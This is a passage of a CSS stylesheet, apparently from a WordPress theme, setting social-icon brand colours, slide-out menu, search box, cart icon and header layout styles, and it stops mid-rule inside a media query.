.penci-social-colored a i.fa-skype {
background: #00aff0 !important;
}
.penci-social-colored a i.penciicon-windows,
.penci-social-colored a i.fa-windows {
background: #00adef !important;
}
.penci-social-colored a i.penciicon-wordpress-logo,
.penci-social-colored a i.fa-wordpress {
background: #21759b !important;
}
.penci-social-colored a i.penciicon-yahoo-logo {
background: #6001d2 !important;
}
.penci-social-colored a i.penciicon-y {
background: #FC401D !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-facebook i,
.penci-social-textcolored a i.fa-facebook,
.penci-social-textcolored a i.penciicon-facebook,
.penci-social-textcolored a i.fa-facebook-f {
color: #0d47a1 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-twitter i,
.penci-social-textcolored a i.penciicon-twitter,
.penci-social-textcolored a i.fa-twitter {
color: #40c4ff !important;
}
.penci-social-textcolored a i.fa-google-plus {
color: #eb4026 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-instagram i,
.penci-social-textcolored a i.penciicon-instagram,
.penci-social-textcolored a i.fa-instagram {
color: #4D7A9E !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-pinterest i,
.penci-social-textcolored a i.penciicon-pinterest,
.penci-social-textcolored a i.fa-pinterest {
color: #bd081c !important;
}
.penci-social-textcolored a i.penciicon-linkedin,
.penci-social-textcolored a i.fa-linkedin,
.penci-social-textcolored a i.fa-linkedin-in {
color: #0077b5 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-flickr i,
.penci-social-textcolored a i.penciicon-flickr,
.penci-social-textcolored a i.fa-flickr {
color: #ff0084 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-behance i,
.penci-social-textcolored a i.penciicon-behance,
.penci-social-textcolored a i.fa-behance {
color: #053eff !important;
}
.penci-social-textcolored a i.penciicon-tumblr,
.penci-social-textcolored a i.fa-tumblr {
color: #34465d !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-youtube i,
.penci-social-textcolored a i.penciicon-youtube,
.penci-social-textcolored a i.fa-youtube-play,
.penci-social-textcolored a i.fa-youtube {
color: #ff0000 !important;
}
.penci-social-textcolored a i.penciicon-email,
.penci-social-textcolored a i.fa-envelope-o,
.penci-social-textcolored a i.fa-envelope {
color: #0084ff !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-vk i,
.penci-social-textcolored a i.penciicon-vk,
.penci-social-textcolored a i.fa-vk {
color: #5181b8 !important;
}
.penci-social-textcolored a i.fa-heart,
.penci-social-textcolored a i.fa-heart-o {
color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-vine,
.penci-social-textcolored a i.fa-vine {
color: #00B98A !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-soundcloud i,
.penci-social-textcolored a i.penciicon-soundcloud,
.penci-social-textcolored a i.fa-soundcloud {
color: #F76201 !important;
}
.penci-social-textcolored a i.fa-pocket {
color: #ef4056 !important;
}
.penci-social-textcolored a i.penciicon-snapchat,
.penci-social-textcolored a i.fa-snapchat-ghost,
.penci-social-textcolored a i.fa-snapchat {
color: #F6F600 !important;
}
.penci-social-textcolored a i.penciicon-spotify,
.penci-social-textcolored a i.fa-spotify {
color: #22C95C !important;
}
.penci-social-textcolored a i.penciicon-github,
.penci-social-textcolored a i.fa-github {
color: #302F2F !important;
}
.penci-social-textcolored a i.penciicon-stack-overflow,
.penci-social-textcolored a i.fa-stack-overflow {
color: #F7A000 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-twitch i,
.penci-social-textcolored a i.penciicon-twitch,
.penci-social-textcolored a i.fa-twitch {
color: #613FA0 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-vimeo i,
.penci-social-textcolored a i.penciicon-vimeo,
.penci-social-textcolored a i.fa-vimeo,
.penci-social-textcolored a i.fa-vimeo-v {
color: #00A8E8 !important;
}
.penci-social-textcolored a i.penciicon-steam,
.penci-social-textcolored a i.fa-steam {
color: #BCBAB8 !important;
}
.penci-social-textcolored a i.penciicon-xing,
.penci-social-textcolored a i.fa-xing {
color: #007C7C !important;
}
.penci-social-textcolored a i.penciicon-whatsapp,
.penci-social-textcolored a i.fa-whatsapp {
color: #00E676 !important;
}
.penci-social-textcolored a i.penciicon-telegram,
.penci-social-textcolored a i.fa-telegram {
color: #289FD9 !important;
}
.penci-social-textcolored a i.penciicon-reddit,
.penci-social-textcolored a i.fa-reddit-alien {
color: #F74300 !important;
}
.penci-social-textcolored a i.penciicon-odnoklassniki,
.penci-social-textcolored a i.fa-odnoklassniki {
color: #F18F00 !important;
}
.penci-social-textcolored a i.fa-500px {
color: #00AAFF !important;
}
.penci-social-textcolored a i.penciicon-stumbleupon,
.penci-social-textcolored a i.fa-stumbleupon {
color: #EB4823 !important;
}
.penci-social-textcolored a i.penciicon-wechat,
.penci-social-textcolored a i.fa-weixin {
color: #0FC91C !important;
}
.penci-social-textcolored a i.penciicon-sina-weibo,
.penci-social-textcolored a i.fa-weibo {
color: #DF152C !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-rss i,
.penci-social-textcolored a i.penciicon-rss,
.penci-social-textcolored a i.fa-rss {
color: #F0941A !important;
}
.penci-social-textcolored a i.penciicon-slack,
.penci-social-textcolored a i.fa-slack {
color: #611f69 !important;
}
.penci-social-textcolored a i.fa-mixcloud {
color: #f3b2a6 !important;
}
.penci-social-textcolored a i.fa-goodreads,
.penci-social-textcolored a i.penciicon-goodreads,
.penci-social-textcolored a i.penci-icon-goodreads {
color: #8a5724 !important;
}
.penci-social-textcolored a i.penciicon-tripadvisor,
.penci-social-textcolored a i.fa-tripadvisor {
color: #34e0a1 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-tiktok i,
.penci-social-textcolored a i.penciicon-tik-tok-1,
.penci-social-textcolored a i.fa-tiktok,
.penci-social-textcolored a i.penciicon-tik-tok,
.penci-social-textcolored a i.penci-icon-tiktok {
color: #fe2c55 !important;
}
.penci-social-textcolored a i.penciicon-line-1,
.penci-social-textcolored a i.penci-icon-line,
.penci-social-textcolored a i.penciicon-line,
.penci-social-textcolored a i.fa-line {
color: #01b901 !important;
}
.penci-social-textcolored a i.penci-icon-viber,
.penci-social-textcolored a i.penciicon-viber,
.penci-social-textcolored a i.penciicon-viber-1,
.penci-social-textcolored a i.fa-viber {
color: #7d51a0 !important;
}
.penci-social-textcolored a i.penci-icon-discord,
.penci-social-textcolored a i.penciicon-discord-1,
.penci-social-textcolored a i.penciicon-discord,
.penci-social-textcolored a i.fa-discord {
color: #7289da !important;
}
.penci-social-textcolored a i.penciicon-douban-logo {
color: #00B51D !important;
}
.penci-social-textcolored a i.penciicon-qq-social-logo-of-a-penguin {
color: #4292FF !important;
}
.penci-social-textcolored a i.penciicon-letter-d {
color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-blogger,
.penci-social-textcolored a i.penciicon-blogger-1 {
color: #ed7800 !important;
}
.penci-social-textcolored a i.fa-delicious {
color: #0078f0 !important;
}
.penci-social-textcolored a i.penciicon-deviantart,
.penci-social-textcolored a i.penciicon-deviantart-1 {
color: #01ca3a !important;
}
.penci-social-textcolored a i.fa-digg {
color: #005be2 !important;
}
.penci-social-textcolored a i.penciicon-evernote-1,
.penci-social-textcolored a i.penciicon-evernote {
color: #00a32c !important;
}
.penci-social-textcolored a i.penciicon-forrst-1,
.penci-social-textcolored a i.penciicon-forrst {
color: #054958 !important;
}
.penci-social-textcolored a i.penciicon-grooveshark-1,
.penci-social-textcolored a i.penciicon-grooveshark {
color: #f75421 !important;
}
.penci-social-textcolored a i.penciicon-lastfm {
color: #e31b23 !important;
}
.penci-social-textcolored a i.penciicon-myspace,
.penci-social-textcolored a i.penciicon-myspace-logo {
color: #0037c1 !important;
}
.penci-social-textcolored a i.penciicon-brand,
.penci-social-textcolored a i.fa-paypal {
color: #0070ba !important;
}
.penci-social-textcolored a i.penciicon-skype,
.penci-social-textcolored a i.fa-skype {
color: #00aff0 !important;
}
.penci-social-textcolored a i.penciicon-windows,
.penci-social-textcolored a i.fa-windows {
color: #00adef !important;
}
.penci-social-textcolored a i.penciicon-wordpress-logo,
.penci-social-textcolored a i.fa-wordpress {
color: #21759b !important;
}
.penci-social-textcolored a i.penciicon-yahoo-logo {
color: #6001d2 !important;
}
.penci-social-textcolored a i.penciicon-y {
color: #FC401D !important;
}
.penci-menu-hbg .menu,
#sidebar-nav .menu {
margin: 0;
list-style: none;
}
.penci-menu-hbg .menu li,
#sidebar-nav .menu li {
display: block;
border-bottom: 1px solid #DEDEDE;
padding: 0;
margin-bottom: 0;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:empty {
padding: 0;
display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:blank {
padding: 0;
display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu .penci-megamenu a:not(.mega-cat-child) {
padding: 0;
display: none;
}
.penci-menu-hbg .menu > li:last-child,
.penci-menu-hbg .menu ul > li:last-child,
#sidebar-nav .menu > li:last-child,
#sidebar-nav .menu ul > li:last-child {
border-bottom: none;
}
.penci-menu-hbg .menu li a,
#sidebar-nav .menu li a {
font-size: 13px;
font-weight: normal;
letter-spacing: 0;
text-transform: uppercase;
color: #313131;
margin: 0;
position: relative;
padding: 13px 0 13px 0;
display: block;
line-height: 1.3em;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-menu-hbg .menu li a {
text-decoration: none;
}
.penci-menu-hbg .menu li.menu-item-has-children a,
#sidebar-nav .menu li.menu-item-has-children a {
padding-right: 17px;
}
.penci-menu-hbg .menu li a:hover,
#sidebar-nav .menu li a:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg .menu li a > i,
#sidebar-nav .menu li a > i {
display: inline-block;
margin-right: 5px;
}
.penci-menu-hbg ul.sub-menu,
#sidebar-nav ul.sub-menu {
border-top: 1px solid #DEDEDE;
display: none;
padding: 10px 0 10px 12px;
}
.penci-menu-hbg ul.sub-menu {
margin: 0;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
border: none;
padding: 5px 0 5px 12px;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
padding-right: 0;
}
.penci-menu-hbg ul.sub-menu li,
#sidebar-nav ul.sub-menu li {
overflow: hidden;
border: none;
}
.penci-menu-hbg ul.sub-menu li a,
#sidebar-nav ul.sub-menu li a {
margin: 0 0 0 0;
padding: 10px 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-menu-hbg .menu li a .indicator,
#sidebar-nav .menu li a .indicator {
text-decoration: none;
position: absolute;
top: 0;
right: 0;
height: 100%;
z-index: 20;
font-size: 17px;
font-style: normal;
text-align: right;
padding: 11px 0 11px 5px;
line-height: 1;
color: inherit !important;
opacity: 0.85;
}
.menu li a .indicator .fa-angle-up:before {
content: "\f106";
}
.penci-menu-hbg .menu .sub-menu li a .indicator,
#sidebar-nav .menu .sub-menu li a .indicator {
padding: 8px 0 8px 5px;
}
.penci-menu-hbg .menu li a .indicator:hover,
.penci-menu-hbg .menu .sub-menu li a .indicator:hover
#sidebar-nav .menu li a .indicator:hover,
#sidebar-nav .menu .sub-menu li a .indicator:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
display: block;
padding: 0;
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > a,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > a {
display: none;
}
.fa-angle-double-up:before {
content: "\f102";
}
.penci-menu-hbg-overlay,
#close-sidebar-nav {
position: fixed;
visibility: hidden;
opacity: 0;
text-decoration: none;
top: 0;
left: 0;
font-size: 1.4em;
color: #313131;
padding: 10px;
height: 100%;
background: rgba(0, 0, 0, .8);
right: 0;
z-index: 99996;
cursor: pointer;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
}
.penci-menuhbg-open .penci-menu-hbg-overlay {
left: 0;
opacity: 1;
visibility: visible;
}
.open-sidebar-nav #close-sidebar-nav {
left: 270px;
opacity: 1;
visibility: visible;
}
#close-sidebar-nav i {
display: none;
width: 24px;
height: 24px;
background-color: #fff;
line-height: 24px;
text-align: center;
border-radius: 12px;
font-size: 14px;
} .penci-menu-hbg {
background-repeat: no-repeat;
background-position: center center;
}
.penci-menu-hbg #logo {
display: none;
}
.penci-menuhbg-wapper {
float: right;
width: 18px;
margin-right: 12px;
text-align: center;
}
.penci-menuhbg-toggle {
padding: 0;
width: 18px;
line-height: 20px;
background-position: right top;
background-repeat: no-repeat;
box-sizing: content-box;
-moz-box-sizing: content-box;
display: flex;
align-items: center;
height: 58px;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.penci-menuhbg-toggle .penci-menuhbg-inner {
transition: -webkit-transform 0.33s 0.3s ease-in;
transition: transform 0.33s 0.3s ease-in;
-webkit-transform-origin: center;
transform-origin: center;
display: block;
height: 20px;
position: relative;
width: 100%;
overflow: hidden;
}
.penci-menuhbg-toggle .penci-lines {
height: 2px;
display: block;
width: 18px;
background-color: transparent;
position: relative;
transition: background 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before {
top: 5px;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:after {
top: -5px;
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.08s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before, .penci-menuhbg-toggle .penci-lines:after {
display: block;
width: 100%;
height: 2px;
position: absolute;
left: 0;
content: '';
background-color: #313131;
}
.penci-menuhbg-toggle .lines-button {
cursor: pointer;
line-height: 0 !important;
top: 9px;
position: relative;
font-size: 0 !important;
user-select: none;
display: block;
}
.penci-menuhbg-toggle .lines-button.penci-hover-effect {
left: -30px;
margin-top: -2px;
}
.penci-menuhbg-toggle .lines-button:after {
height: 2px;
display: inline-block;
width: 100%;
position: absolute;
left: 0;
top: 0;
content: '';
background-color: #313131;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.04s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle.closed .penci-menuhbg-inner {
transition: -webkit-transform 0.33s 0s ease;
transition: transform 0.33s 0s ease;
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
background: var(--pcaccent-cl);
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
transform: translateX(30px);
}
.penci-menu-hbg-inner #penci-close-hbg {
position: absolute;
top: 10px;
left: 15px;
cursor: pointer;
z-index: 1;
-webkit-transition: all .5s ease;
-moz-transition: all .5s ease;
-ms-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
width: 20px;
height: 20px;
display: block;
overflow: hidden;
}
.penci-menu-hbg-inner #penci-close-hbg i {
display: none;
}
.admin-bar .penci-menu-hbg #penci-close-hbg {
top: 40px;
}
.penci-menu-hbg-inner #penci-close-hbg:before,
.penci-menu-hbg-inner #penci-close-hbg:after {
content: '';
height: 100%;
width: 2px;
backface-visibility: hidden;
position: absolute;
border-radius: 5px;
background: #888;
left: 9px;
transition: opacity 0.2s ease, background-color 0.2s ease;
}
.penci-menu-hbg-inner #penci-close-hbg:before {
transform: rotate(45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:after {
transform: rotate(-45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover {
transform: rotate(180deg);
-ms-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-moz-transform: rotate(180deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover:before,
.penci-menu-hbg-inner #penci-close-hbg:hover:after {
background-color: #111;
}
.penci-menu-hbg-inner .penci-hbg_sitetitle {
font-size: 18px;
margin-top: 15px;
line-height: 1.3;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-menu-hbg-inner .penci-hbg_desc {
margin-top: 10px;
line-height: 1.45;
font-size: 14px;
}
.penci-menu-hbg-inner .penci-hbg-header {
text-align: center;
margin-bottom: 30px;
}
.penci-hbg-header .penci-lazy[src*="penci-holder"] {
width: auto;
height: auto;
}
.penci-hbg-header .penci-hbg-logo .penci-lazy[src*="penci-holder"] {
background: none;
}
.penci-menu-hbg-inner .menu-hamburger-navigation {
margin-bottom: 30px;
}
.penci-menu-hbg-widgets1 {
margin-top: 40px;
}
.penci-menu-hbg-widgets2 {
margin-top: 40px;
}
.penci-menu-hbg .penci-sidebar-content .widget {
margin-bottom: 40px;
}
.penci-menu-hbg-inner .header-social.sidebar-nav-social {
text-align: left;
padding-left: 0;
padding-right: 0;
margin: 26px -3px 0;
}
.penci-menu-hbg-inner .penci-hbg-footer {
margin-bottom: 0;
margin-top: 30px;
}
.penci_menu_hbg_ftext {
line-height: 1.6;
}
.penci-menu-hbg {
padding-bottom: 30px;
}
.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg {
left: auto;
right: 10px;
}
.penci-menu-hbg-inner .penci-sidebar-content {
width: 100% !important;
float: none !important;
}
.penci-menu-hbg.penci-menu-hbg-right {
right: 0;
left: auto;
transform: translateX(330px);
-webkit-transform: translateX(330px);
-moz-transform: translateX(330px);
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right {
transform: translateX(0);
}
#navigation.header-4 .penci-menuhbg-wapper,
#navigation.header-5 .penci-menuhbg-wapper {
float: none;
vertical-align: top;
display: inline-block;
} .wrap-social-search {
display: inline-block;
vertical-align: top;
}
.pcheader-icon {
float: right;
width: 20px;
text-align: center;
}
.pcheader-icon.shoping-cart-icon {
margin-right: 15px;
}
.pcheader-icon.shoping-cart-icon.clear-right,
#navigation.header-4 .pcheader-icon.shoping-cart-icon,
#navigation.header-5 .pcheader-icon.shoping-cart-icon,
#navigation.header-6 .pcheader-icon.shoping-cart-icon {
margin-right: 0;
}
.pcheader-icon > a {
height: 58px;
font-size: 14px;
line-height: 58px;
color: #313131;
cursor: pointer;
background: none;
display: block;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.pcheader-icon.shoping-cart-icon > a {
position: relative;
}
.pcheader-icon.shoping-cart-icon > a > i {
font-size: 17px;
}
.pcheader-icon.shoping-cart-icon > a > span {
position: absolute;
z-index: 1;
width: 14px;
height: 14px;
display: inline-block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
top: calc(50% - 17px);
right: -4px;
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
white-space: nowrap;
line-height: 14px;
font-size: 8px;
font-family: var(--pcbody-font);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
body:not(.penci-fawesome-ver5) .shoping-cart-icon > a i.fas.fa-shopping-cart {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 23px;
}
.is-sticky #navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 12px;
}
.pcheader-icon .fa-shopping-bag:before {
content: "\f07a";
font-family: FontAwesome;
}
.penci-fawesome-ver5 .pcheader-icon .fa-shopping-bag:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.show-search {
position: absolute;
left: 0;
width: 100%;
top: 0;
height: 58px;
background: #fff;
text-align: left;
z-index: 200;
display: none;
}
.show-search form.pc-searchform input.search-input {
padding: 15px 35px 15px 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
z-index: 3;
color: #313131;
height: 58px;
line-height: 28px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background: none;
font-weight: normal;
letter-spacing: 0;
font-size: 13px;
}
.show-search form.pc-searchform i {
display: none;
}
.show-search a.close-search {
position: absolute;
width: 20px;
height: 60px;
display: inline-block;
right: 0;
top: 0;
z-index: 5;
text-align: center;
line-height: 60px;
font-size: 16px;
cursor: pointer;
color: #313131;
}
.show-search a.close-search i {
font-size: 70%;
}
form.pc-searchform .searchsubmit {
display: none;
}
.penci-header-trans .show-search form.pc-searchform input.search-input {
padding-left: 15px;
}
.penci-header-trans .show-search a.close-search {
right: 15px;
}
.header-search-style-showup .penci-top-search {
position: relative;
}
.header-search-style-showup .show-search {
left: auto;
right: 0;
width: 300px;
top: 100%;
padding: 20px;
border-top: 4px solid var(--pcaccent-cl);
height: auto !important;
visibility: hidden;
display: block;
-webkit-transition: all 0.27s ease-in-out;
-moz-transition: all 0.27s ease-in-out;
-o-transition: all 0.27s ease-in-out;
transition: all 0.27s ease-in-out;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
-o-transform-origin: 0 0;
transform-origin: 0 0;
-webkit-transform: rotateX(-90deg);
-moz-transform: rotateX(-90deg);
-ms-transform: rotateX(-90deg);
-o-transform: rotateX(-90deg);
transform: rotateX(-90deg);
box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
}
.header-search-style-showup .show-search,
.header-search-style-showup .sticky-wrapper:not(.is-sticky) .show-search,
.header-search-style-showup .sticky-wrapper.is-sticky .show-search,
.header-search-style-showup .sticky-wrapper:not( .is-sticky ) #navigation .show-search {
height: auto !important;
}
.header-search-style-showup .show-search.active {
-webkit-transform: rotateX(0);
-moz-transform: rotateX(0);
-ms-transform: rotateX(0);
-o-transform: rotateX(0);
transform: rotateX(0);
visibility: visible;
}
.header-search-style-showup .show-search:before {
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
top: -9px;
right: 5px;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6px 6px 6px;
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent var(--pcaccent-cl) transparent;
border-bottom-color: var(--pcaccent-cl);
}
.header-search-style-showup .show-search.active:before {
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.header-search-style-showup .sticky-wrapper:not(.is-sticky) .show-search form.pc-searchform input.search-input,
.header-search-style-showup .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,
.header-search-style-showup .show-search form.pc-searchform input.search-input {
border: 1px solid var(--pcborder-cl);
border-right: 0;
height: 40px !important;
padding: 5px 12px !important;
position: relative;
}
.header-search-style-showup .show-search a.close-search {
display: none;
}
.header-search-style-showup .show-search form.pc-searchform .searchsubmit {
display: block;
border: 0;
padding: 0 16px;
font-size: 13px;
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
background-color: var(--pcaccent-cl);
color: white;
text-transform: uppercase;
transition: all 0.3s;
cursor: pointer;
}
.widget.widget_search form.pc-searchform .searchsubmit {
display: none;
}
.header-search-style-showup .show-search .pc-searchform-inner {
display: flex;
} .main-nav-social {
display: inline-block;
text-align: left;
margin: 0 13px 0 0;
float: right;
line-height: 58px;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
#navigation.header-4 .main-nav-social,
#navigation.header-5 .main-nav-social {
float: none;
vertical-align: top;
margin: 0 0 0 30px;
}
.main-nav-social .inner-header-social {
display: inline-block;
vertical-align: top;
position: relative;
}
.main-nav-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-right: 10px;
color: #313131;
font-size: 14px;
}
.main-nav-social a:last-child {
margin-right: 0;
}
.main-nav-social a:hover {
color: var(--pcaccent-cl);
}
#navigation.header-6 .main-nav-social {
line-height: 80px;
margin: 0 0 0 30px;
}
.main-nav-social a i, .pcheader-icon a i, .button-menu-mobile i {
line-height: inherit;
vertical-align: top;
}
.is-sticky #navigation.header-6 .main-nav-social {
line-height: 58px;
}
@media only screen and (min-width: 961px) {
#navigation.header-9 .main-nav-social,
#navigation.header-10 .main-nav-social,
#navigation.header-11 .main-nav-social {
line-height: 80px;
}
.is-sticky #navigation.header-9 .main-nav-social,
.is-sticky #navigation.header-10 .main-nav-social,
.is-sticky #navigation.header-11 .main-nav-social {
line-height: 58px;
}
}
#navigation.header-4 .penci-menuhbg-toggle,
#navigation.header-5 .penci-menuhbg-toggle,
#navigation.header-6 .penci-menuhbg-toggle,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon,
#navigation.header-6 .pcheader-icon {
margin-left: 15px;
} #header {
margin-bottom: var(--pchd-mg);
position: relative;
}
.page-template-page-fullwidth #header,
.elementor-template-full-width #header,
.page-template-page-fullwidth .penci-page-header-wrap,
.elementor-template-full-width .penci-page-header-wrap,
.single.elementor-template-full-width .post {
margin-bottom: 0;
}
.page-template-page-fullwidth .clear-footer,
.elementor-template-full-width .clear-footer {
height: 0;
margin-bottom: 0;
}
.header-header-1.has-bottom-line,
.header-header-4.has-bottom-line,
.header-header-7.has-bottom-line {
border-bottom: 1px solid #ECECEC;
}
.header-header-1.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-4.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-7.has-bottom-line.penci-vernav-hide-innerhead {
border-bottom: none;
}
#header .inner-header {
width: 100%;
background-size: cover;
position: relative;
background-position: center center;
background-repeat: no-repeat;
height: auto;
}
.penci-header-trans #header .inner-header {
background: none !important;
}
#header .inner-header .container {
padding: 40px 0;
text-align: center;
position: relative;
overflow: hidden;
}
.header-style-header-3 #header .inner-header .container {
display: table;
}
@media only screen and (max-width: 767px) {
.header-style-header-3 #header .inner-header .container {
display: block;
}
}
#logo {
text-align: center;
}
.container.align-left-logo #logo {
text-align: left;
}
.container.has-banner #logo {
display: table-cell;
vertical-align: middle;
width: 400px;
}
.container.has-banner .header-banner {
display: table-cell;
vertical-align: middle;
width: 770px;
text-align: right;
} .penci-header-trans .penci-header-wrap {
position: absolute;
z-index: 10000;
left: 0;
right: 0;
}
.penci-header-trans .penci-header-wrap #header {
margin-bottom: 0;
}
.penci-header-trans .penci-header-second {
box-shadow: none;
border: 0;
}
.penci-header-trans .penci-header-signup-form {
margin-top: 0;
}
.penci-header-trans .is-sticky #logo .penci-logo,
.penci-header-trans #logo .penci-logo-sticky {
display: none;
}
.penci-header-trans .is-sticky #logo .penci-logo-sticky {
display: block;
position: static;
visibility: visible;
opacity: 1;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo-sticky {
display: inline;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo {
display: none;
}
@media only screen and (min-width: 961px) {
#navigation.header-11 {
background: transparent !important;
}
#navigation.header-11 > .container {
background: #fff;
box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
padding-left: 20px;
padding-right: 20px;
}
#navigation.header-11.header-layout-bottom {
box-shadow: none;
border: 0;
}
.penci-header-trans .header-style-header-1 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-4 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-7 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-11 #header > #navigation:not(.sticky-active) .container,
.penci-header-trans .header-style-header-10 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-9 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-8 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-6 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-5 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-2 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-3 #header > #navigation:not(.sticky-active) {
background: transparent !important;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
}
.penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation.header-11 > .container,
.penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation {
background: transparent !important;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
}
#navigation.header-10.penci-logo-overflow #logo,
#navigation.header-11.penci-logo-overflow #logo {
z-index: 199;
position: relative;
height: 80px !important;
line-height: 1 !important;
}
#navigation.header-10.penci-logo-overflow #logo a,
#navigation.header-11.penci-logo-overflow #logo a {
position: absolute;
top: 0;
width: 100%;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
#navigation.header-10.penci-logo-overflow #logo img,
#navigation.header-11.penci-logo-overflow #logo img {
height: auto !important;
max-height: inherit;
margin-top: 0 !important;
z-index: 199;
}
}
@media only screen and (max-width: 960px) {
.penci-header-trans #navigation.sticky #logo .penci-logo-sticky,
.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo-sticky,
